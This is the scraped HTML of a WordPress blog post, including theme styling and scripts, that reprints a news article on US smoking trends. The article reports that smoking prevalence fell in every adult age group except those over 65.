

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shelterattheworld.com/most-americans-are-quitting-smoking-except-for-those-over-65/
body_size: 20137
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://shelterattheworld.com/xmlrpc.php">
    <script type="text/javascript" src="/sub.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#427c64"/>
<title>Most Americans Are Quitting Smoking—Except For Those Over 65 &#8211; shelterattheworld</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Feed" href="https://shelterattheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Comments Feed" href="https://shelterattheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="shelterattheworld &raquo; Most Americans Are Quitting Smoking—Except For Those Over 65 Comments Feed" href="https://shelterattheworld.com/most-americans-are-quitting-smoking-except-for-those-over-65/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shelterattheworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://shelterattheworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-investory-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C700%2C700italic%2C400%7CArchivo%3A700&#038;subset=latin&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-icons-css'  href='https://shelterattheworld.com/wp-content/themes/investory/assets/css/materialdesignicons.min.css?ver=2.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='investory-theme-style-css'  href='https://shelterattheworld.com/wp-content/themes/investory/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='investory-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #29293a;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.2;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Archivo, sans-serif;letter-spacing: -0.02em;text-align: inherit;text-transform: none;color: #29293a;}h4,.h4-style {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.36;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h5,.h5-style {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}h6,.h6-style {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-align: inherit;text-transform: none;color: #29293a;}@media (min-width: 1200px) {h1,.h1-style { font-size: 44px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 24px; }}a { color: #000000; }a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {color: #dd7575;}/* #Helpers */.invert { color: #ffffff; }.primary-color { color: #427c64; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1800px;}}/* #Pages */.site--layout-boxed .site-inner,.site--layout-framed .site-inner {max-width: 1239px;background-color: #7cb9b2;}.card-container,.content-separate-style .card-wrapper,.content-separate-style .sidebar .widget:not(.elementor-template-widget):not(.widget_elementor-library):not(.elementor-wp-widget),.content-separate-style .post-author-bio,.content-separate-style .comments-area,.content-separate-style .related-posts {background-color: #ffffff;}.page-title {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.25;font-family: Archivo, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;color: #29293a;}/* #Elements */blockquote {border-left-color: #427c64;}blockquote.quote-bg {background-color: #ffffff;color: #ffffff;}blockquote:before,blockquote.quote-bg cite {color: #427c64;}blockquote.quote-type-2:before {color: #427c64;}cite {font-weight: 300;color: #427c64;}hr,.elementor hr{background-color: #ffffff;}.wp-caption-text {color: rgb(207,207,207);}/* #Media */.mejs-video .mejs-overlay:hover .mejs-overlay-button,.video-popup__trigger:hover .video-popup__play-icon {color: #427c64;}/* #Page preloader */.page-preloader-cover{background-color: #7cb9b2;}.page-preloader-cover .bar:before{background-color: #427c64;}.page-preloader-cover .bar {background-color: rgb(255,255,255);}/* #ToTop button */#toTop {color: #ffffff;background-color: #427c64;}#toTop:hover {background-color: rgb(41,99,75);}/* #Header */.header-container:not(.header-container--transparent) {background-color: #7cb9b2;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;;background-position: center;}/* ##Logo */.site-logo--text {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.site-logo__link,.site-logo__link:hover {color: #427c64;}/* #Fields */input,select,textarea {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;border-color: #ffffff;color: #29293a;}input:focus,select:focus,textarea:focus {border-color: #427c64;}.comment-form label {color: rgb(207,207,207);}/* #Main Menu */.main-navigation .menu > li > a,.jet-menu >li >a,.jet-menu-badge__inner {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #ffffff;}.jet-menu-badge__inner {background-color: #427c64;}.main-navigation .menu > li:hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.jet-menu >li:hover >a,.jet-menu >li.jet-menu-hover >a,.jet-menu >li.jet-current-menu-item >a {background-color: #427c64;}.main-navigation .sub-menu,.jet-sub-mega-menu,.jet-sub-menu {border-color: #427c64;}.main-navigation .sub-menu a,.jet-sub-menu >li >a {color: #ffffff;}.main-navigation .sub-menu a:hover,.main-navigation .sub-menu li.current_page_item > a,.main-navigation .sub-menu li.current_page_ancestor > a,.main-navigation .sub-menu li.current-menu-item > a,.main-navigation .sub-menu li.current-menu-ancestor > a,.jet-sub-menu >li.jet-menu-hover >a,.jet-sub-menu >li.jet-current-menu-item >a,.jet-custom-nav__item.hover-state > a .jet-menu-link-text,.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text {color: #00c8ec;}/* ##Menu toggle */.menu-toggle .menu-toggle-inner {background-color: #29293a;}.menu-toggle:hover .menu-toggle-inner {background-color: #427c64;}.jet-mobile-menu-toggle-button {background-color: #427c64;color: #ffffff;}/* ##Menu-item desc */.jet-menu-item-desc {font-style: normal;font-weight: 300;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;text-transform: none;color: #ffffff;}/* #Sticky label */.sticky__label {background-color: #427c64;color: #ffffff;}/* #Post list*/.posts-list--default .posts-list__item,.posts-list--search .posts-list__item {border-color: rgb(255,255,255);}.post-timeline-date {color: #ffffff;}.post-timeline-date__date {background-color: #29293a;}.post-timeline-date__time {background-color: #427c64;}.post-timeline-date:before {background-color: rgb(255,255,255);}/* #Entry Meta */.posts-list .entry-meta {color: rgb(207,207,207);}.post__cats a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;background-color: #427c64;color: #ffffff;}.post__cats a:hover {background-color: rgb(245,255,255);color: #ffffff;}.post__cats i,.post__date i,.post__comments i,.post__tags i,.posted-by i { color: rgb(240,240,240) }.posted-by {color: #000000;}.post-via .meta-title,.post-sources .meta-title,.single-post .hentry .post__tags .meta-title {background-color: #29293a;color: #ffffff;}.post-via a,.post-sources a,.single-post .hentry .post__tags a {border-color: #ffffff;}.post-via a:hover,.post-sources a:hover,.single-post .hentry .post__tags a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}.invert .post__cats i,.invert .post__date i,.invert .post__comments i,.invert .post__tags i,.invert .posted-by i,.invert .cs-share__icon,.invert .cherry-trend-views__count:before {color: rgb(243,243,243);}/* #Post list: Grid-2 */.posts-list--grid-2 .posts-list__item-media {background-color: #29293a;}.posts-list--grid-2 .has-thumb .posts-list__item-content,.posts-list--grid-2 .format-gallery .posts-list__item-content {background-color: rgba(41,41,58,0.8);}/* #Post Format */.format-quote .post-featured-content,.single-format-quote .single-featured-header .post-featured-content {background-color: #29293a;color: #ffffff;}.format-link .post-featured-content {background-color: rgb(255,255,255);}.single-format-link .single-featured-header .post-featured-content{background-color: #427c64;}/* #Related Posts */.related-posts__content:before,.related-posts__content:after {background-color: #427c64;}.related-posts__nav-item {color: rgb(207,207,207);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #000000;}/* #Single Post */.single-post .hentry .entry-footer:not(:empty),.post-author-bio__title,.related-posts__header,.comments-title,.comment-reply-title {border-color: rgb(255,255,255);}.post-author__title a,.single-author-box__title a,.comment-meta .fn,#cancel-comment-reply-link {color: #000000;}.post-author__title a:hover,.single-author-box__title a:hover,.comment-meta .fn a:hover,#cancel-comment-reply-link:hover{color: #dd7575;}.comment-date__link {color: #ffffff;}/* #Reading progress-bar */.reading-progress-bar .progress-bar {background-color: #427c64;}/* #Single Posts Templates */.post-template-single-layout-2 .single-featured-header__meta-box,.post-template-single-layout-9 .single-featured-header__inner-wrap{background-color: #427c64;}.post-template-single-layout-10 .hentry .entry-content {border-color: rgb(255,255,255);}.posts-list--default-small-img .posts-list__item {border-bottom-color: #ffffff;}.post-format-quote:before,.post-format-quote cite {color: #ffffff;}.entry-meta-main>:after {background-color: rgb(245,255,255);}/* #Paginations */.site-content .page-links a,.site-content .page-links > .page-links__item,.nav-links .page-numbers,.posts-load-more-btn {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.site-content .page-links a,.nav-links .page-numbers {color: #ffffff;background-color: #427c64;border-color: #427c64;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current {color: #427c64;background-color: transparent;border-color: rgb(255,255,255);}.posts-load-more-nav,.pagination,.comment-navigation,.posts-navigation,.post-navigation {border-color: rgb(255,255,255);}.posts-load-more-btn {background-color: #427c64;color: #ffffff;}.posts-load-more-btn:not([disabled]):hover {color: #427c64;}.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}/* #Post-Comment navigation */.posts-navigation a:not(:hover) .nav-text ,.post-navigation a:not(:hover) .nav-text {color: rgb(207,207,207);}.comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover{color: #000000;}/* #Breadcrumbs */.site-content__wrap .breadcrumbs__inner {border-color: rgb(255,255,255);}.breadcrumbs__wrap {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;}.breadcrumbs__item-target,.breadcrumbs__item-sep {color: #ffffff;}/* #Footer */.footer-container {background-color: #7cb9b2;color: #fff7f7;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #427c64;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #427c64;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #427c64;}.swiper-button-next:hover,.swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover {color: #ffffff;background-color: rgb(41,99,75);}.post-gallery .swiper-button-next,.post-gallery .swiper-button-prev {color: #ffffff;background-color: #ffffff;}.post-gallery .swiper-button-next:hover,.post-gallery .swiper-button-prev:hover {color: #ffffff;background-color: #427c64;}.post-gallery .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #427c64;}/* #Button Appearance Styles */.btn,.btn-link,.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.wpcf7 input[type="reset"],.elementor-widget .elementor-button {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;}.post-password-form input[type="submit"],.wpcf7 button,.wpcf7 input[type="submit"],.elementor-widget .elementor-button {color: #ffffff;background-color: #427c64;}.post-password-form input[type="submit"]:hover,.wpcf7 button:hover,.wpcf7 input[type="submit"]:hover,.elementor-widget .elementor-button:hover,#toTop:hover {background-color: #dd7575;border-color: #dd7575;}.btn-primary:hover {background-color: #427c64;color: #ffffff;border-color: #427c64;}.invert .btn-primary,.invert .post-password-form input[type="submit"],.invert .wpcf7 button, .wpcf7 input[type="submit"],.invert .elementor-widget .elementor-button {background-color: #ffffff;color: #427c64;}.invert .btn-primary:hover,.invert .post-password-form input[type="submit"]:hover,.invert .wpcf7 button, .wpcf7 input[type="submit"]:hover,.invert .elementor-widget .elementor-button:hover {background-color: #dd7575;color: #ffffff;}.btn-secondary,.wpcf7 input[type="reset"] {color: #ffffff;background-color: #00c8ec;}.btn-secondary:hover,.wpcf7 input[type="reset"]:hover {color: #ffffff;background-color: #427c64;}.btn-primary,.posts-load-more-btn:hover {color: #427c64;background-color: transparent;border-color: #427c64;}.widget-title {border-color: rgb(255,255,255);}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #427c64;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #427c64;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;letter-spacing: 0.03em;color: #29293a;border-color: #ffffff;}.invert .tagcloud a {color: #ffffff;border-color: rgb(151,151,151);}.tagcloud a:hover {color: #ffffff;border-color: #427c64;background-color: #427c64;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #29293a;}/* #Widget Archive - Categories */.widget_archive ul li,.widget_categories ul li{color: #000000;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.35;font-family: Archivo, sans-serif;letter-spacing: 0.04em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #dd7575;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{color: rgb(207,207,207);}/* #Stock sticker */.invert .stock_ticker .sqitem .company,.invert .stock_ticker .sqitem .stock-price {color: #ffffff;}/* #Better recent comments - Recent comments */#better-recent-comments .comment-date {color: rgb(207,207,207);}.widget_recent_comments .comment-author-link {color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a {background-color: #427c64;}.wp-social-login-widget .wp-social-login-provider-list a:hover {background-color: #ffffff;}/* Ticker Plugins Styles */ul.stock_ticker li.plus .sqitem .price,ul.stock_ticker li.plus .sqitem .company,ul.stock_ticker li.minus .sqitem .price,ul.stock_ticker li.minus .sqitem .company{color: #427c64;}.invert ul.stock_ticker li.plus .sqitem .price,.invert ul.stock_ticker li.plus .sqitem .company,.invert ul.stock_ticker li.minus .sqitem .price,.invert ul.stock_ticker li.minus .sqitem .company {color: #ffffff;}
</style>
<script type='text/javascript' src='https://shelterattheworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://shelterattheworld.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shelterattheworld.com/wp-json/wp/v2/posts/1275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shelterattheworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shelterattheworld.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Biden Calls for Replacement of All Lead Pipes Within 10 Years' href='https://shelterattheworld.com/biden-calls-for-replacement-of-all-lead-pipes-within-10-years/' />
<link rel='next' title='Decoding What OPEC Wants' href='https://shelterattheworld.com/decoding-what-opec-wants/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://shelterattheworld.com/most-americans-are-quitting-smoking-except-for-those-over-65/" />
<link rel='shortlink' href='https://shelterattheworld.com/?p=1275' />
<link rel="alternate" type="application/json+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fmost-americans-are-quitting-smoking-except-for-those-over-65%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shelterattheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshelterattheworld.com%2Fmost-americans-are-quitting-smoking-except-for-those-over-65%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shelterattheworld.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #427c64; }
</style>
	<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-180x180.png" />
<meta name="msapplication-TileImage" content="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Tmu2CNppbB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-branding {
	margin:auto;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1275 single-format-standard custom-background wp-custom-logo group-blog page-layout-framed blog-grid-2 position-one-right-sidebar sidebar-1-3 ">

<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://shelterattheworld.com/wp-content/uploads/2020/11/Clipboard-6-ноября-2020-г.-13_20-—-копия-1.png" alt="shelterattheworld" class="preloader-image"  width="117" height="111" srcset="https://shelterattheworld.com/wp-content/themes/investory/assets/images/preloader-image-retina.png 2x"></div>	<div class="bar"></div>
</div>
<div id="page" class="site site--layout-framed">
    <div class="site-inner">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header" role="banner">
            
            <div class="header-container">
	<div class="container">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a href="https://shelterattheworld.com/" class="custom-logo-link" rel="home"><img width="240" height="123" src="https://shelterattheworld.com/wp-content/uploads/2021/05/cropped-opera_Zeuta6ueRU-e1620279146523111-1.png" class="custom-logo" alt="shelterattheworld" /></a></div>							</div>

			<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://shelterattheworld.com/category/animal-protection/">Animal Protection</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://shelterattheworld.com/category/climate/">Climate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://shelterattheworld.com/category/ecosystems/">Ecosystems</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://shelterattheworld.com/category/energy/">Energy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://shelterattheworld.com/category/good-news/">Good News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://shelterattheworld.com/category/health/">Health</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://shelterattheworld.com/category/oceans/">Ocean</a></li>
</ul><button class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button></nav><!-- #site-navigation -->		</div>
	</div>
</div><!-- .header-container -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">

	<div class="site-content__wrap container">

		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				<main id="main" class="site-main" role="main">

					
	<div class="card-wrapper">
		<div class="breadcrumbs container"><div class="breadcrumbs__inner"><div class="breadcrumbs__title"><h5 class="page-title">Most Americans Are Quitting Smoking—Except For Those Over 65</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://shelterattheworld.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep"><i class="mdi mdi-chevron-right"></i></div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Most Americans Are Quitting Smoking—Except For Those Over 65</span></div>
		</div>
		</div></div></div>
		</div><article id="post-1275" class="post-1275 post type-post status-publish format-standard has-post-thumbnail hentry category-health has-thumb has-featured">

	
	<div class="entry-meta entry-meta-top"><div class="post__cats"><a class="link-category-health" href="https://shelterattheworld.com/category/health/" rel="tag">Health</a></div><span class="post-reading-time">The estimated reading time is 3 minutes</span></div><!-- .entry-meta -->

	<header class="entry-header">
		<h1 class="entry-title">Most Americans Are Quitting Smoking—Except For Those Over 65</h1>	</header><!-- .entry-header -->

	<div class="entry-meta entry-meta-main"><span class="posted-by vcard"><a href="https://shelterattheworld.com/author/admin/"  class="posted-by__author fn" rel="author">admin</a></span><span class="post__date"><a href="https://shelterattheworld.com/2023/12/01/"  class="post__date-link"><time datetime="2023-12-01T18:02:15+00:00">December 1, 2023 at 6:02 pm</time></a></span><span class="post__comments"><i class="fas fa-comment"></i>0</span></div><!-- .entry-meta -->

	<figure class="post-thumbnail"><img class="post-thumbnail__img wp-post-image" src="https://shelterattheworld.com/wp-content/uploads/2023/12/GettyImages-523334024-1-u9KHXb-770x540.jpeg" alt="Most Americans Are Quitting Smoking—Except For Those Over 65" width="770" height="540"></figure><!-- .post-thumbnail -->

	<div class="entry-content">
		<div class="right-rail__ad__wrapper right-rail__module">
<div class="right-rail__ad"></div>
</div>
<div class="OUTBRAIN right-rail__outbrain right-rail__module"></div>
<p>An <a href="https://amp.theguardian.com/lifeandstyle/2023/jul/02/smoking-is-back-and-its-still-cool-and-deadly" target="_blank" rel="noopener noreferrer">endless</a> <a href="https://www.nytimes.com/2022/01/12/style/smoking-cigarettes-comeback.html" target="_blank" rel="noopener noreferrer">supply</a> of <a href="https://www.usatoday.com/story/life/health-wellness/2023/07/12/dua-lipa-lily-rose-depp-jenna-ortega-celebrities-smoking-cigarettes/70346466007/" target="_blank" rel="noopener noreferrer">trendy</a> <a href="https://www.nytimes.com/2023/08/24/style/hestia-cigarettes-downtown.html" target="_blank" rel="noopener noreferrer">takes</a> in recent years claim that among young adults, smoking is cool again. But though they may be hanging from the lips of major influencers and starlets, cigarettes have far more fans in an older demographic, according to new data on adult smoking behaviors in the United States. From 2011 to 2022, the prevalence of smoking habits decreased in every age bracket except one: the 65-and-up crowd. </p>
<p>[time-brightcove not-tgx=”true”]</p>
<p>Public health campaigns and programs outlining the dangers of smoking aren’t really aimed at older adults, says Rafael Meza<strong>, </strong>an integrative oncologist at the BC Cancer Research Institute in Vancouver and the lead author of a new study on adult smoking. “In the U.S., smoking really has a generational pattern,” he says. </p>
